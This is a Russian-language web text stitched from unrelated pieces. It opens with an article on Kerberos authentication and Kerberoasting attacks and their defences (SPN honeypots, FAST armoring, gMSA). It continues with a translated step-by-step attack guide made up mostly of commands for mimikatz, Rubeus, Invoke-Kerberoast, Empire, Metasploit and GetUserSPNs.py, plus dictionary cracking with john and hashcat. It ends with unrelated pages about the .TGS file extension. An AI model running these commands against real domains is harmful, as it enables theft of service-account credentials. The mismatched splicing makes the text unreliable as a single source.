Название статьи
В статье «Итоги внутренних пентестов — 2020» от Positive Technologies сообщается, что в 61% внутренних тестирований на проникновение успешно применялась атака Kerberoasting. Это мотивировало меня разобраться в атаке, а также ответить на следующие вопросы: почему Kerberoasting так часто эксплуатируется и какие практики по защите существуют и успешно применяются на текущий момент.
Перед тем как перейти к сути атаки, полезно получить общее представление о том, как именно устроена проверка подлинности Kerberos.
Проверка подлинности
В проверке подлинности Microsoft по Kerberos участвуют:
-
Key Distribution Center (KDC) – Центр распространения ключей Kerberos, одна из служб безопасности Windows server. Работает на контроллере домена (DC);
-
Клиент, который хочет пройти проверку подлинности и получить доступ к сервису;
-
Сервер, к сервису которого пользователь хочет получить доступ.
Схему общения между Клиентом и DC можно представить в виде потока сообщений:
AS_req
Когда Клиент приступает к проверке подлинности, на DC отправляется сообщение AS_req (Authentication Service Request). AS_req-сообщение включает в себя UPN (UserPrincipalName), имя службы, к которой идет обращение (всегда krbtgt), а также штамп времени, зашифрованный с использованием хеша пароля учетной записи пользователя.
На последней особенности основывается атака ASreqroasting. В случае MITM-атаки атакующий может перехватить AS_req-сообщение, чтобы затем извлечь из него зашифрованный штамп времени и пассивно перебрать с помощью hashcat (режим 7500 в случае, если штамп времени зашифрован RC4, или режим 19900, если штамп времени зашифрован AES256).Подробнее об эксплуатации можно прочитать по ссылке. Также стоит отметить, что атака ASreqroasting имеет низкую популярность, в сравнении с другими roast-атаками на kerberos, хотя и известна с 2014 года.
AS_rep
Когда DC получает AS_req-сообщение, то в первую очередь расшифровывает штамп времени при помощи хеша пароля пользователя. Если зашифрованный штамп времени отличается от текущего в момент расшифровки более, чем на 5 минут (значение параметра Time Skew по умолчанию), то будет отправлен ответ PreAuth failed. В случае, когда штамп времени удается расшифровать, DC отправляет в ответ сообщение AS_rep (Authentication Service Reply). AS_rep-сообщение содержит в себе билет TGT (Ticket Granting Ticket), зашифрованный с использованием хеша пароля учетной записи krbtgt, и сеансовый ключ, зашифрованный с использованием хеша пароля учетной записи пользователя. Билет TGT также содержит в себе этот же самый сеансовый ключ. Сеансовый ключ необходим для шифрования следующего сообщения Клиента к DC.
И тут тоже не обошлось без своей roast-атаки. Ее суть в том, что подписание штампа времени в сообщении AS_req можно отключить для учетной записи пользователя (отключение предварительной проверки подлинности Kerberos). Это означает, что атакующий может перечислить учетные записи, для которых предварительная проверка подлинности отключена, и от их имени отправить AS_req-сообщение к DC и получить в ответ AS_rep-сообщение, которое, как мы уже знаем, содержит сеансовый ключ, зашифрованный с использованием хеша пароля учетной записи пользователя. Называется эта атака ASREProasting. Хотя учетные записи с отключенной предварительной проверкой подлинности являются редкостью, у этой атаки есть несколько преимуществ:
-
можно применять, даже не имея доменной учетной записи (достаточно сетевого доступа к DC), правда тогда перечисление пользовательских учетных записей с отключенной предварительной проверкой подлинности может стать проблемой;
-
полученный хеш, как и в случае с ASreqroast, можно перебирать пассивно (hashcat режим 18200).
TGS_req
Предварительная проверка подлинности пройдена. Теперь Клиент отправляет на DC сообщение TGS_req (Ticket Granting Service Request), содержащее в себе:
-
SPN (Service Principal Name) – имя службы, для которой Клиент запрашивает доступ. Ассоциируется либо с компьютерной учетной записью, либо с пользовательской;
-
UPN и штамп времени, зашифрованные с использованием сессионного ключа, полученного ранее;
-
билет TGT.
TGS_rep
После получения TGS_req-сообщения DC проверяет SPN и срок действия билета TGT (по умолчанию билет TGT действителен 10 часов), расшифровывает и анализирует штамп времени. Если SPN указан верно, срок действия билета TGT не истек, и штамп времени находится в допустимом диапазоне, то DC отправляет Клиенту сообщение TGS_rep (Ticket Granting Service Reply), содержащее билет TGS (Ticket Granting Service), зашифрованный с использованием хеша пароля учетной записи, от имени которой запущен сервис. И именно последний факт делает возможным атаку Kerberoasting.
Далее в рамках проверки подлинности Kerberos идут сообщения AP_req и AP_rep, но их описывать мы не станем, так как рассмотренных сообщений достаточно для понимания атаки.
Kerberoasting
Kerberoasting является возможным по двум причинам. Во-первых, DC не занимается авторизацией Клиента, то есть имеет ли право Клиент посещать те или иные сервисы — это не вопрос DC. И поэтому атакующий, имея одну лишь доменную учетную запись, может создать легитимный запрос билета TGS ко всем SPN в домене. Стоит заметить, что атакующего интересуют SPN, ассоциирующиеся с учетными записями пользователей, а не компьютеров, ввиду нецелесообразности восстановления паролей последних. Вторая причина уже озвучивалась выше: билеты TGS шифруются с использованием хеша сервисной учетной записи. Это позволяет атакующему восстановить пароль сервисной учетной записи при условии, что пароль недостаточно стойкий.
Атаку можно разделить на несколько этапов:
-
Атакующий приступает к аутентификации в домене (AS_req и AS_rep).
-
Атакующий использует билет TGT для запроса получения билета TGS для конкретного SPN (TGS_req и TGS_rep).
-
Атакующий извлекает хеш зашифрованного билета TGS из TGS_rep.
Несколько общих фактов об атаке:
-
легкость в эксплуатации. В сети можно найти огромное количество инструкций, как выполнять перечисление SPN запрос билетов TGS, получение хешей зашифрованных билетов TGS, а также как реализовать все действия разом, к примеру, с помощью модуля Impacket GetUserSPNs.py;
-
для реализации атакующему достаточно иметь доменную учетную запись с любым уровнем привилегий и сетевой доступ к DC по порту UDP/88;
-
полученные хеши сервисных учетных записей можно в пассивном режиме подвергнуть перебору.
Атака прочно вошла в арсенал как пентестеров, так и хакеров. Обиженный участник «партнерской программы» вымогателя Conti опубликовал обучающие «гайды» хак-группы, в которых Kerberoasting фигурирует как одна из приоритетных атак. Конкретно в «гайде» написано, что в случае проникновения в крупный домен, именно Kerberoasting целесообразно применять в первую очередь.
Пример реализации атаки с помощью GetUserSPNs.py:
ntpdate 10.23.53.26; GetUserSPNs.py -request -dc-ip 10.23.53.26 TESTDOMAIN.local/testuser1:Testuser! > kerberoast.txt
где:
-
ntpdate – синхронизация времени на машине атакующего с временем на DC. Без данной команды рискуем получить ошибку «KRB_AP_ERR_SKEW(Clock skew too great)»;
-
10.23.53.26 – IP-адрес DC;
-
GetUserSPNs.py -request -dc-ip – запуск скрипта с опциями -request и -dc-ip;
-
TESTDOMAIN.local – имя домена;
-
testuser1:Testuser! – логин и пароль доменной учетной записи;
-
> kerberoast.txt – записываем вывод скрипта GetUserSPNs.py в текстовый файл.
Далее хеш подвергается перебору и, если пароль недостаточно стойкий, атакующий получает пароль сервисной учетной записи.
Противодействие
1. Парольная политика и уменьшение привилегий сервисных учетных записей
Самое просто противодействие – установить для всех сервисных учетных записей пароли длиной 25-30 символов, а также убедиться, что сервисные учетные записи имеют только необходимые привилегии и, к примеру, не состоят в группе администраторов домена. Звучит это все достаточно просто, но, к сожалению, эффективность Kerberoasting показывает, что в подавляющей части доменов данные рекомендации не выполняются.
2. SPN honeypot
Существует эффективный способ обнаружения Kerberoasting, заключающийся в создании учетной записи и SPN, которые не будут использоваться (созданный SPN не связан ни с одним реальным приложением). Клиенты Kerberos никогда не запросят билет TGS для ложного SPN, поэтому, если в журнале безопасности DC появляется соответствующее событие 4769, то использование Kerberoasting может быть замечено.
Пример события 4769 (запрос билета TGS), сигнализирующего о проведении Kerberoasting:
В данном событии:
-
Testuser2@TESTDOMAIN.LOCAL – скомпрометированная учетная запись, которую атакующий использует для запроса билета TGS;
-
Testuser1 – учетная запись, являющаяся ловушкой. С этой учетной записью ассоциируется ложный SPN;
-
10.23.53.29 – ip-адрес, с которого проводится атака.
Таким образом, у защитников есть возможность обнаружить не только факт атаки, но и то, с какой машины она ведется.
3. FAST (или Kerberos armoring)
Flexible Authentication Secure Tunneling (FAST) или Kerberos Armoring – настройка безопасности DC, обеспечивающая защищенный канал между клиентом Kerberos и KDC в рамках сообщений AS_req, AS_rep, TGS_req и TGS_rep. Поддерживается, начиная с Windows Server 2012 и Windows 8. Подробно механизм работы описан в RFC 6113 и RFC 4851.
Возможная реализация использования Kerberos Armoring следующая:
-
Активируем поддержу Kerberos Armoring на DC. Для этого заходим в Group Policy Management, переходим к политике контроллера домена по умолчанию, открываем контекстное меню правой кнопкой мыши, выбираем изменить. Далее выбираем Конфигурация компьютера -> Политики -> Административные шаблоны -> Система -> Центр распространения ключей. В правой области открываем Поддержка KDC требований, комплексной проверки подлинности и защиты Kerberos и устанавливаем состояние на Включено, а в параметрах выбираем Отклонять запросы проверки подлинности без защиты.
2. Активируем поддержку Kerberos Armoring на Клиенте Kerberos. Для этого заходим в Group Policy Management, переходим к политике контроллера домена по умолчанию, открываем контекстное меню правой кнопкой мыши, выбираем изменить. Далее выбираем Конфигурация компьютера -> Политики -> Административные шаблоны -> Система -> Kerberos. В правой области открываем Поддержка клиентами Kerberos требований, комплексной проверки подлинности и защиты Kerberos и устанавливаем состояние на Включено.
Затем запускаем на машине атакующего GetUserSPNs.py и получаем ошибку KDC_ERR_POLICY(KDC policy rejects request):
Перехватив сообщения Kerberos через Wireshark, видим ошибку NT STATUS: Unknown error code 0xc00002fb:
С помощью https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-erref/596a1078-e883-4972-9bbc-49e60bebca55 узнаем значение ошибки 0xc00002fb: An invalid request was sent to the KDC.
Таким образом, DC отказывает атакующему в предварительной проверке подлинности, так как ожидает построения защищенного канала для передачи сообщений AS_req и AS_rep.
4. gMSA
Групповые управляемые учетные записи служб или gMSA (Group Managed Service Accounts) – тип учетных записей в AD для безопасного запуска служб. Для gMSA генерируется пароль длиной 240 символов, который по умолчанию меняется каждые 30 дней. Пароль управляется AD и не хранится локально в системе, поэтому его нельзя извлечь из дампа процесса LSASS. Для аутентификации gMSA использует только Kerberos. Поддерживается, начиная с Windows server 2012. Подробнее можно прочитать по ссылке.
Возможная реализация использования gMSA следующая:
1. Создается доменная группа для серверов, которым будет разрешено использование групповой сервисной учетной записи:
New-ADGroup testgMSA -GroupScope Global -PassThru -Verbose
Где testgMSA – имя создаваемой доменной группы
Сервер WIN-D300I3D4GHE добавляется в группу testgMSA:
Add-AdGroupMember -Identity testgMSA -Members WIN-D300I3D4GHE$
2. Создается групповая учетная запись gMSA:
New-ADServiceAccount -name gmsa -DNSHostname gmsa.testdomain.local -PrincipalsAllowedToRetrieveManagedPassword testgMSA -Verbose
Где gmsa – создаваемая групповая управляемая учетная запись.
3. Выполняется настройка возможности использования учетной записи gMSA на сервере WIN-D300I3D4GHE:
Install-ADServiceAccount gmsa
Установка возможности использования gmsa на сервере
Test-ADServiceAccount gmsa
Тест возможности использования gmsa на сервере:
4. Последним этапом проводится настройка запуска сервиса от имени gMSA.
Таким образом, получаем возможность запускать сервисы от имени учетной записи gMSA, пароль которой, в случае получения атакующим зашифрованного хеша билета TGS, восстановить не получится.
Описанная в статье технология имеет практическое применение в CL DATAPK, флагманском продукте компании СайберЛимфа для защиты систем автоматизации. Больше информации о компании и разработках СайберЛимфа доступно на сайте компании.
Мы перевели для вас статью об атаках Kerberoasting и других методах использования аутентификации Kerberos. Однако перед этим следует понять, как работает проверка подлинности Kerberos в режиме клиент-сервер.
«Kerberos предназначен для аутентификации, а не для авторизации, это упущение позволяет воспользоваться атакой Kerberoasting»
Содержание статьи
Раздел 1: процедура прохождения аутентификации Kerberos
- Kerberos и его главные компоненты
- Kerberos: система сообщений
Раздел 2: Имя субъекта службы SPN
- Важные моменты
- Синтаксис SPN состоит из четырех элементов
- Вид SPN
Раздел 3: Пошаговое руководство по атаке Kerberoasting
- Что такое Kerberoasting
- Последовательность действий атаки Kerberoasting
Часть 1: Старая процедура осуществления Kerberoasting в операционной системе
- Скрипт Powershell
- Mimikatz
Часть 2: Новая процедура осуществления Kerberoasting в операционной системе
- exe
- Cкрипт ps1
Часть 3: Старая процедура осуществления Kerberoasting дистанционно
- Powershell Empire
- Metasploit
Часть 4: Новая процедура осуществления Kerberoasting дистанционно
- PowerShell Empire
- Metasploit
- Impacket
Раздел 1: процедура прохождения аутентификации Kerberos
Структура:
- Kerberos и его основные компоненты
- Kerberos: система сообщений
Kerberos и его основные компоненты
Протокол Kerberos определяет способ того, как клиенты взаимодействуют со службой сетевой аутентификации. Пользователи получают билеты из центра распространения ключей Kerberos (KDC) и отправляют их на серверы приложения при установлении соединения. По умолчанию используется UDP-порт номер 88, и вся процедура зависит от процесса шифрования с помощью симметричной криптографии.
«Kerberos использует билеты для аутентификации пользователя и избегает отправки паролей по сети»
Есть несколько ключевых компонентов прохождения аутентификации Kerberos, которые играют важную роль в процессе проверки подлинности.
Kerberos: система сообщений
В домене Active Directory каждый контроллер домена запускает службу KDC (центр выдачи ключей Kerberos), которая обрабатывает запросы на билеты в Kerberos. Для билетов Kerberos AD использует учетную запись KRBTGT в домене AD.
На рисунке ниже показано, что основная роль, которую играет KDC в установлении безопасного соединения между сервером и клиентом, заключается в использовании некоторых специальных компонентов, указанных в таблице выше.
Как уже упоминалось выше, Kerberos использует симметричную криптографию для шифрования и дешифрования. Стоит разобраться подробнее и понять, как зашифрованные сообщения отправляются друг другу. Здесь используются три цвета для различения хэшей:
- BLUE _KEY: хэш пользователя NTLM
- YELLOW_KEY: хэш krbtgt NTLM
- RED_KEY: хэш сервиса NTLM
Шаг 1. Отправив запрос в KDC, клиент устанавливает связь следующим образом:
KRB_AS_REQ содержит в себе такие данные, как:
- Имя пользователя, подлежащего проверке подлинности
- Имя субъекта службы (Service PRINCIPAL NAME), связанное с учетной записью Krbtgt
- Зашифрованная временная метка (защищенная хэшем пользователя: синий ключ)
Все сообщения шифруются с помощью хэша пользователя NTLM (защищенного синим ключом) для проверки подлинности данных пользователя и предотвращения повторных атак.
Шаг 2. KDC использует базу данных, состоящую из хэшей Users / Krbtgt / Services, для расшифровки сообщения (синий ключ), за счет которого производится аутентификация пользователя.
Затем KDC генерирует TGT (Ticket Granting Ticket) для клиента, данные которого зашифрованы с помощью хэша Krbtgt (желтый ключ) и сообщения с использованием хэша пользователя.
KRB_AS_REP содержит в себе следующие данные:
- Имя пользователя
- Некоторые зашифрованные данные (защищенные пользовательским хэшем: синий ключ):
- Ключ сеанса сессии
- Конечный срок действия TGT
- TGT (защищенный хэшем krbtgt: желтый ключ), в котором находятся: имя пользователя, ключ сеанса связи, конечный срок действия TGT, PAC с правами пользователя, подписанный KDC.
Шаг 3. KRB_TGT будет храниться в памяти Kerberos компьютера, так как пользователь уже имеет KRB_TGT, который используется для идентификации своего устройства для запроса TGS. Клиент отправляет копию TGT с зашифрованными данными в KDC.
KRB_TGS_REQ содержит в себе следующие данные:
- Зашифрованные данные с помощью ключа сеанса связи
- Имя пользователя
- Отметку времени
- TGT
- SPN запрашиваемой службы, например, SQL
Шаг 4. KDC получает сообщение KRB_TGS_REQ и расшифровывает его с помощью хэша Krbtgt для проверки TGT (желтый ключ), затем KDC возвращает TGS как KRB_TGS_REP, который зашифрован с помощью запрошенного служебного хэша (красный ключ) и зашифрованного сообщения с использованием пользовательского хэша.
KRB_TGS_REP содержит в себе следующие данные:
- Имя пользователя
- Зашифрованные данные с помощью ключа сеанса связи:
- Ключ сеанса обслуживания
- Конечный срок действия TGS
- TGS (служебный хэш: красный ключ), который включает:
- Ключ сеанса обслуживания
- Имя пользователя
- Конечный срок действия TGS
- PAC с правами пользователя, подписанный KDC.
Шаг 5. Пользователь отправляет копию TGS на сервер приложения.
KRB_AP_REQ содержит:
- TGS
- Зашифрованные данные с помощью ключа сеанса связи:
- Имя пользователя
- Отметка времени для предотвращения повторных атак
Шаг 6. Приложение пытается расшифровать сообщение с помощью своего хэша NTLM и проверить PAC от KDC, чтобы определить привилегию пользователя (необязательно)
Шаг 7. KDC проверяет PAC (необязательно)
Шаг 8. Пользователь получает доступ к сервису на определенный период времени.
Раздел 2: Имя субъекта службы SPN
Содержание:
- Важные моменты
- Синтаксис SPN состоит из четырех элементов
- Вид SPN
Имя субъекта службы SPN
Имя субъекта службы SPN — это уникальный идентификатор экземпляра сервиса. Доменные службы Active Directory и Windows обеспечивают поддержку имен субъектов служб (SPN), которые являются ключевыми компонентами механизма Kerberos, позволяющие клиенту проходить аутентификацию.
Важные моменты:
- Если устанавливается несколько экземпляров службы на компьютерах одной сети, каждый экземпляр должен иметь свое имя SPN.
- Прежде чем служба аутентификации Kerberos сможет использовать имя субъекта службы для прохождения аутентификации, имя субъекта службы должно быть зарегистрировано в учетной записи.
- SPN может быть зарегистрировано только на одном аккаунте.
- SPN должно быть уникальным в той сети, в которой оно зарегистрировано.
- Если оно не уникально, при аутентификации произойдет сбой.
Синтаксис SPN состоит из четырех элементов
Вид SPN
- SPN на основе хоста, которые связаны с учетной записью компьютера в AD, представляют собой случайно сгенерированный 128-символьный пароль, который меняется каждые 30 дней, поэтому он и не используется при атаках Kerberoasting.
- Для SPN, которые были связаны с учетной записью пользователя домена, будет использоваться хэш NTLM.
Раздел 3: Пошаговое руководство по атаке Kerberoasting
Содержание:
- Что такое Kerberoasting
- Последовательность действий при атаке Kerberoasting
Часть 1: Старая процедура осуществления Kerberoasting в операционной системе
- Скрипт Powershell
- Mimikatz
Часть 2: Новая процедура осуществления Kerberoasting в операционной системе
- exe
- Cкрипт ps1
Часть 3: Старая процедура осуществления Kerberoasting дистанционно
- Powershell Empire
- Metasploit
Часть 4: Новая процедура осуществления Kerberoasting дистанционно
- PowerShell Empire
- Metasploit
- Impacket
Что такое Kerberoasting
Kerberoasting — это метод, который позволяет злоумышленнику украсть билет KRB_TGS, зашифрованный с помощью RC4, чтобы перебить хэш приложения для получения пароля.
Как было упомянуто выше, Kerberos использует хэш NTLM запрашиваемой службы для шифрования билета KRB_TGS для заданных имен участников службы (SPN). Когда пользователь домена отправляет запрос на билет TGS контроллеру домена KDC для любой службы, которая зарегистрировала SPN, KDC генерирует KRB_TGS без идентификации данных для авторизации пользователя запрашиваемой службы.
Злоумышленник может использовать этот билет в автономном режиме для подбора пароля учетной записи службы, так как билет был зашифрован в RC4 с помощью NTLM-хэша учетной записи службы.
Последовательность действий при атаке Kerberoasting
Атака представляет собой многоэтапный процесс, как показано ниже на картинке.
Шаг 0. Получение доступа к клиентской системе доменной сети всеми правдами и неправдами.
Шаг 1. Обнаружение или сканирование зарегистрированного SPN.
Шаг 2 . Отправка запроса на билет TGS для обнаруженного SPN с помощью Mimikatz или любой другой программы.
Шаг 3. Сброс билета TGS, который может иметь формат .kirbi или ccache или быть служебным хэшем (в некоторых случаях).
Шаг 4. Преобразование .kirby или ccache в необходимый формат для взлома.
Шаг 5: Использование словаря для лобовой атаки.
Есть старые и новые способы атаки Kerberoasting на локальном компьютере или дистанционно.
Старая процедура: это методы, в которых выполняется несколько шагов Kerberoasting.
Новая процедура: это одношаговый метод, используемый для осуществления Kerberoasting.
Часть 1: Старая процедура осуществления Kerberoasting в операционной системе
Метод 1. Скрипт Powershell.
Шаг 1. Обнаружение SPN.
Нужно скачать Find-PotentiallyCrackableAccounts.ps1 и Export-PotentiallyCrackableAccounts.ps1 по ссылке на компьютер. Эти скрипты найдут SPN и сохранят выходные данные в формате CSV.
Import-Module .Find-PotentiallyCrackableAccounts.ps1
Find-PotentiallyCrackableAccounts.ps1 -FullData -Verbose
Import-Module .Export-PotentiallyCrackableAccounts.ps1
Export-PotentiallyCrackableAccountsДругой скрипт PowerShell Getuserspn. ps1, скачать который можно здесь, будет запрашивать домен, чтобы обнаружить SPN, которые используют учетные записи пользователей. Как можно заметить, было найдено имя SPN с помощью следующей команды.
.GetUserSPns .ps1Для того чтобы импортировать модуль в PowerShell, выполняется команда, которая пронумерована именем субъекта службы SQL.
Шаг 2. Извлечение, сброс TGS_ticket и получение хэша
На картинке происходит попытка извлечения KRB_TGS из внутренней памяти хоста с помощью другого сценария PowerShell под названием TGSCipher. ps1, который можно скачать здесь и одновременно преобразовать вывод запроса в формат John.
Get-TGSCipher -SPN "WIN-S0V7KMTVLD2/SVC_SQLService.ignite.local:60111" -Format JohnВ результате получена хэш-строка для службы SQL.
Шаг 3. Обработка хэша с помощью лобовой атаки.
Это последняя и самая важная фаза, когда используется словарь для лобовой атаки хэша, поэтому сохраняется вышеупомянутый хэш в текстовом файле и выполняется следующая команда.
john --wordlist=/usr/share/wordlists/rockyou.txt hashesУра! Ура! Была успешно осуществлена атака Kerberoasting и получен пароль для службы SQL.
Метод 2. Mimikatz
Аналогично можно использовать mimikatz для проведения всей атаки, что означает, что программа может быть применена для обнаружения SPN и сброса билета TGS.
Шаг 1. Обнаружение SPN
Загрузите и выполните команды mimikatz и Kerberos::list для обнаружения SPN.
.mimikatz.exe
kerberos::listШаг 2. Сброс билета TGS
Выполните команду export для извлечения билета с именем, содержащим формат .kirbi.
kerberos::list /export1Шаг 3. Преобразование Кирби в хэш и его лобовая атака
Полученное имя файла переименовано в raj.kirbi и в формат для взлома с помощью kirbi2john.py (/usr / share/john/). Получено имя kirbihash, затем используется John для лобовой атаки, как и в 1-м методе.
mv "1-40a5000…..kirbi" "raj.kirbi"
/usr/share/john/kirbi2john.py raj.kirbi > kirbihash
john --wordlist=/usr/share/wordlists/rockyou.txt kirbihashЧасть 2: Новая процедура осуществления Kerberoasting в операционной системе
Метод 1. Rubeus.exe
Шаг 1. Обнаружение SPN, сброс TGS, получение хэша (за один шаг)
Rebeus.exe — это потрясающая утилита, поскольку она идет в паре с модулем kerberoast, который обнаруживает SPN, извлекает и сбрасывает TGS и хэш службы. Это можно сделать с помощью следующей команды.
Rubeus.exe kerberoast /outfile:hash.txtШаг 2. Лобовое нападение на хэш
Итак, служебный хэш был сохранен в текстовом файле hash.txt и теперь используется словарь для лобовой атаки на хэш и извлечения пароля с помощью инструмента hashcat.
hashcat -m 13100 --force -a 0 hash.txt dict.txtВ результате был получен пароль от сервиса.
Метод 2. Скрипт Kerberoast PowerShell
Шаг 1. Обнаружение SPN, сброс TGS, получение хэша (все за один шаг)
Kerberoast. ps1 – это скрипт PowerShell, который аналогичен приведенному выше модулю, его можно скачать по ссылке. Он обнаруживает SPN, извлекает TGS и сбрасывает служебный хэш. Это делается с помощью следующих команд.
Import-Module .Invoke-kerberoast.ps1
Invoke-kerberoastКак только служебный хэш получен, нужно следовать приведенному выше методу подбора пароля.
Шаг 2. Лобовая атака хэша
Процедура повторяется для лобовой атаки хэша.
Часть 3: Старая процедура осуществления Kerberoasting дистанционно
Метод 1. Metasploit
- Скрипт PowerShell с помощью meterpreter
- Скрипт ps1-ESPN Discovery
- Утилита Setspn
- ps1
- Mimikatz с помощью Metasploit
- Скрипт PowerShell с помощью meterpreter
Шаг 1. Обнаружение SPN
Можно скачать Find-PotentiallyCrackableAccounts.ps1 и Export-PotentiallyCrackableAccounts.ps1 здесь на локальный компьютер и загрузить его на хост-компьютер через сеанс meterpreter. После следует запустить PowerShell для получения удаленного доступа.
Эти скрипты выявят SPN и сохранят выходные данные в формате CSV.
Import-Module .Find-PotentiallyCrackableAccounts.ps1
Find-PotentiallyCrackableAccounts -FullData -Verbose
Import-Module .Export-PotentiallyCrackableAccounts.ps1
Export-PotentiallyCrackableAccountsСкачивание Report.csv на локальный компьютер.
Файл report.csv будет содержать список SPN, доступных в хост-системе.
SPN Discovery Utility
Другой метод – организации сеанса meterpreter путем компрометации компьютера-хоста и загрузки PowerShell. Использование утилиты setspn поможет пронумеровать все имена в домене.
setspn -T ignite -Q */*Как можно заметить, снова обнаружены SPN для службы SQL.
Шаг 2. Определение, сбрс TGS_ticket и получение хэша
Скачивание скрипта PowerShell TGSCipher.ps1 и одновременное преобразование выходного запроса в формат John.
Import-Module .Get-TGSCipher.ps1
Get-TGSCipher -SPN "WIN-S0V7KMTVLD2/SVC_SQLService.ignite.local:60111" -Format JohnВ результате получена хэш-строка для службы SQL.
Шаг 3. Лобовая атака хэша
Повторяется такая же процедура лобовой атаки хэша.
Mimikatz с помощью Metasploit
После того, как у вас настроен сеанс meterpreter хост-системы, можно попробовать загрузить mimikatz.exe, а затем выполнить все шаги, описанные в первой части третьего раздела.
Шаг 1. Обнаружение SPN
Скачивание и выполнение команд mimikatz и Kerberos::list для обнаружения SPN.
.mimikatz.exe
kerberos::listШаг 2. Взлом билета TGS
Выполнение команды экспорта для извлечения билета с форматом .kirbi
kerberos::list /exportЗагрузка файла в формате .kirbi на локальный компьютер, чтобы преобразовать его в формат для взлома.
Шаг 3. Преобразование Кирби в хэш и его лобовая атака
Снова полученное имя фала 2-40a5000…..kirbi было переименовано в raj.kirbi с помощью kirbi2john.py (/usr / share/john/) для использования во время взлома под названием localhash. Затем применяется John для лобовой атаки, как это делалось и в других методах.
mv "40a5000.....kirbi" "local.kirbi"
/usr/share/john/kirbi2john.py local.kirbi > localhash
john -–wordlist=/usr/share/wordlists/rockyou.txt localhashМетод 2. PowerShell Empire
Шаг 1. Обнаружение SPN с помощью setspn, как было указано ранее (необязательно для этого модуля)
Шаг 2. Извлечение, сброс TGS_ticket и получение хэша
Как только у пользователя есть empire agent, выполняется приведенный ниже модуль, который извлекает и сбрасывает (взламывает) файл формата .kirbi для билета TGS.
usemodule credential/mimikatz/extract_tickets
executeШаг 3. Преобразование Kirbi в хэш, а затем использование лобовой атаки
Также может быть применен tgscrack.py, специальный скрипт для python, который адаптирует формат .kirbi для взлома, а затем лобовой атакой хэша извлекает пароль. Скачать его можно по этой ссылке, после чего должны быть выполнены следующие команды.
mv [kirbi_file] [new.kirbi]
python extractServiceTicketParts.py [path_of_new.kirbi_file] > ignitehash
go run tgscrack.go -hashfile ignitehash -wordlist /usr/share/wordlists/rockyou.txtЧасть 4: Новая процедура осуществления Kerberoasting дистанционно
Метод 1. PowerShell Empire
Шаг 1. Обнаружение SPN, сброс TGS, получение хэша (все за один шаг)
Как только у пользователя появляется Empire / agent, нужно загрузите модуль invoke_kerberoast. Это эффективный модуль, поскольку он обнаруживает SPN, извлекает билет и взламывает служебный хэш из шифра TGS.
usemodule credentials/invoke_kerberoast
executeКак можно наглядно увидеть, он сбросил хэш сервиса в течение секунды.
Шаг 2. Лобовая атака хэша
Процедура лобовой атаки хэша повторяется еще один раз.
Метод 2. Metasploit
Шаг 1. Обнаружение SPN, взлом TGS, получение хэша (все за один шаг)
Любители интерфейса Metasploit после получения доступа к сеансу meterpreter могут загрузить PowerShell и скачать скрипт kerberoast.ps1 по этой ссылке. Он находит SPN, извлекает билет TGS, а затем взламывает служебный хэш из шифра TGS.
powershell_import /root/powershell/Invoke-kerberoast.ps1
powershell_execute Invoke-KerberoastШаг 2. Лобовая атака хэша
Процедура лобовой атаки хэша повторяется еще раз.
Метод 3. Impacket
Шаг 1. Обнаружение SPN, сброс TGS, получение хэша (все за один шаг)
Используется встроенный модуль Impacket GetUSerSPNs.py, это особый скрипт для python, который находит SPN, извлекает TGS и сбрасывает служебный хэш. Сделать это можно с помощью следующей команды:
./GetUserSPNs.py -request -dc-ip 192.168.1.105 ignite.local/yashikaОн будет взламывать служебный хэш, и с помощью словаря появится возможность подобрать необходимый пароль.
Шаг 2. Лобовая атака хэша
Повтор процедуры лобовой атаки хэша еще раз.
john –wordlist=/usr/share/wordlists/rockyou.txt hashesЧитать подробнее из источника на английском можно по ссылке.
Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.
- 2.2.1 Программы, поддерживающие файлы с расширением TGS
TGS расширение файла
- Тип файла GSTree Phylogenetic Tree Information
- Разработчик файлов N/A
- Категория файла Другие файлы
- Рейтинг популярности файлов
Как открыть файл TGS?
Может быть несколько причин, по которым система не поддерживает данный файл. В случае расширения TGS вероятно, что ни одна из установленных программ не поддерживает данный тип файла. Поэтому пользователь должен предпринять следующие шаги
Шаг 1: Установите программу, которая поддерживает TGS файлы
Если приложение, поддерживающее файлы TGS, установлено в системе пользователя, но не используется для открытия таких файлов по умолчанию, щелкните правой кнопкой мыши значок файла и выберите в меню пункт «Открыть с помощью». Затем выберите подходящее приложение и установите флажок «Всегда использовать выбранное приложение для открытия файлов такого типа». Система будет хранить эту информацию в своем реестре и использовать выбранную программу для открытия файлов с расширением TGS по умолчанию.
Подсказка для пользователей Mac OS
Для пользователей Mac OS процедура аналогична — откройте меню файла, щелкнув правой кнопкой мыши по файлу TGS, выберите опцию «Информация» и выберите опцию «Открыть с помощью программы». В подменю выберите приложение и нажмите кнопку «Изменить все».
Шаг 2: Найти и скачать подходящее программное обеспечение
Невозможность открыть файлы TGS также может быть связана с отсутствием какого-либо приложения, поддерживающего данный файл, устанавливаемого в системе. В этом случае пользователь должен загрузить и установить одно из следующих приложений. После установки система автоматически свяжет вновь установленное приложение с файлами TGS. Если этот шаг не пройден, см. Шаг 1.
Расширение файла TGS
Если Вы попали в тоже место, то весьма правдоподобно, что у Вас проблема с файлом TGS. Если Вы хотите открыть файл TGS, либо решить другую проблему, касающуюся файла этого типа, ознакомься обстоятельно с информацией на этой странице.
Информация о файле TGS
| Полное название файла | Производитель | Популярность |
|---|---|---|
| GSTree Phylogenetic Tree Information | N/A |
Как открыть файл TGS?
Самая частая проблема, выступающая в момент, когда Вы не можете открыть файл TGS парадоксальная, — отсутствие установленной соответствующей программы на Вашем устройстве. Решение очень простое, достаточно выбрать и установить одну программу (или несколько) для обслуживания TGS из списка, который Вы найдете на этой странице. После правильной установки компьютер должен сам связать установленное программное обеспечение с файлом TGS которого Вы не можете открыть.
Программы, которые откроют файл TGS
GeneStudio
Другие проблемы с файлом TGS
Вы скачали и правильно установили одну из программ а проблема с файлом TGS по-прежнему повторяется? Может быть несколько причин такой ситуации — мы представляем несколько поводов, которые создают больше всего проблемы с файлами TGS:
- файл TGS которого касается проблема поврежден
- файл не загружен полностью (скачать еще раз файл из того же источника, либо с приложения сообщения мейл)
- в «Реестре Windows» не существует соответствующей связи файла TGS с установленной программой для его обслуживания
- файл инфицирован вирусом или malware
- программа, обслуживающая файл TGS не имеет соответствующих ресурсов компьютера, либо не установлены соответствующие контроллеры, позволяющие программе запустится
Найдите файл
Достаточно что Вы впишете расширение файла, напр. «pdf» либо «mkv» — после нажатия кнопки Вы сразу же попадете на соответствующую подстраницу — если у нас только есть этот тип файла в нашей базе.
FileFormats
